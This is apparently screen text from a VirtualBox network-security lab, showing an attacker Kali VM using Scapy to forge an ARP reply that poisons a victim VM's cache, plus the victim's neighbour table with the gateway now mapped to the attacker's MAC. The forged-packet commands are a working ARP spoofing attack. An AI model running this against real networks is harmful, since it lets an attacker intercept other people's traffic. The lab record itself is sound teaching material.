 intnet0-attacker-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 2 8:46
Trash
File System
Home
Scapy v2.4.5+g9420c22
File Actions Edit View Help
>>> arpspoofed=Ether(dst="08:00:27:23:42:bd")/ARP(op=2,psrc="172.16.111.1",pd
...: st="172.16.111.146",hwdst="08:00:27:5f:2d:cb")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
kali@kali: ~
File Actions Edit View Help
>>> arpbroadcast=Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1,pdst="172.16.111.146
...: ")
>>> recved=srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:23:42:bd'
>>> exit
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 08:00:27:5f:2d:cb brd ff:ff:ff:ff:ff:ff
inet 172.16.111.124/24 brd 172.16.111.255 scope global dynamic noprefixro
ute eth0
valid_lft 859814sec preferred_lft 859814sec
inet6 fe80::3982:a53d:48b5:4116/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
victim-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 8:46
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP g
roup default qlen 1000
link/ether 08:00:27:23:42:bd brd ff:ff:ff:ff:ff:ff
inet 172.16.111.146/24 brd 172.16.111.255 scope global dynamic noprefixro
ute eth0
valid_lft 860023sec preferred_lft 860023sec
inet6 fe80::b7cf:43b5:4b6a:a18d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.124 dev eth0 lladdr 08:00:27:5f:2d:cb STALE
172.16.111.1 dev eth0 lladdr 08:00:27:98:a6:15 STALE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.124 dev eth0 lladdr 08:00:27:5f:2d:cb STALE
172.16.111.1 dev eth0 lladdr 08:00:27:5f:2d:cb REACHABLE
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
19°C
多云
英 拼
20:46
2022/10/6
1